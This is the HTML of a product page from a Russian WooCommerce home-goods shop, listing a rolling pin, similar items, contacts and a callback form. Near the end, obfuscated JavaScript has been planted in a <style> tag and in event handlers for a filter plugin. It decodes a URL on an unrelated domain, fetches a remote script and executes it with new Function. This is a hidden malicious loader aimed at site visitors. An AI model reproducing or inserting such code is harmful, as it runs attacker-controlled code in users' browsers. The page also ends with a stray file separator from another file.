  <span itemprop="item">Скалка с вращающ.ручками 50*4,2см бук 9170951</span>
  <meta itemprop="position" content="4">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 9170951				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>350&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">2 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="138958" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/banka-s-krysh-cheshni-1100ml/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/banka-s-krysh-cheshni-1100ml/" class="product-cards-item-title">Банка с крыш. Чешни 1100мл</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/banka-s-krysh-cheshni-1100ml/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="40405" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Банка с крыш. Чешни 1100мл&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/kruzhka-plast-0-25l/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/kruzhka-plast-0-25l/" class="product-cards-item-title">Кружка пласт.0,25л</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>50&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=110958" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="110958" data-product_sku="" aria-label="Добавить «Кружка пласт.0,25л» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код 5106573  </div>
</div>
<a href="http://samodelkin74.ru/product/banochka-60ml-shhepotka-schastja/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/2023/08/5e7fed05146c11eb9c5d1078d24bc7ca_e22c3153175911eb9c5d1078d24bc7ca-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/2023/08/5e7fed05146c11eb9c5d1078d24bc7ca_e22c3153175911eb9c5d1078d24bc7ca-300x300.jpg 300w, http://samodelkin74.ru/wp-content/uploads/2023/08/5e7fed05146c11eb9c5d1078d24bc7ca_e22c3153175911eb9c5d1078d24bc7ca-150x150.jpg 150w, http://samodelkin74.ru/wp-content/uploads/2023/08/5e7fed05146c11eb9c5d1078d24bc7ca_e22c3153175911eb9c5d1078d24bc7ca-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/banochka-60ml-shhepotka-schastja/" class="product-cards-item-title">Баночка 60мл &#8220;Щепотка счастья&#8221;</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/banochka-60ml-shhepotka-schastja/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="130074" data-product_sku="5106573" aria-label="Прочитайте больше о &ldquo;Баночка 60мл &quot;Щепотка счастья&quot;&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код 661055  </div>
</div>
<a href="http://samodelkin74.ru/product/miska1-5l-nerzh-stal-661055/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/miska1-5l-nerzh-stal-661055/" class="product-cards-item-title">Миска1,5л нерж.сталь 661055</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>295&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=139349" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="139349" data-product_sku="661055" aria-label="Добавить «Миска1,5л нерж.сталь 661055» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u041f\u043e\u0441\u0443\u0434\u0430","@id":"http:\/\/samodelkin74.ru\/product-category\/posuda\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0421\u043a\u0430\u043b\u043a\u0430 \u0441 \u0432\u0440\u0430\u0449\u0430\u044e\u0449.\u0440\u0443\u0447\u043a\u0430\u043c\u0438 50*4,2\u0441\u043c \u0431\u0443\u043a 9170951","@id":"http:\/\/samodelkin74.ru\/product\/skalka-s-vrashhajushh-ruchkami-50-4-2sm-buk-9170951\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>


--- FILE ---
content_type: text/css
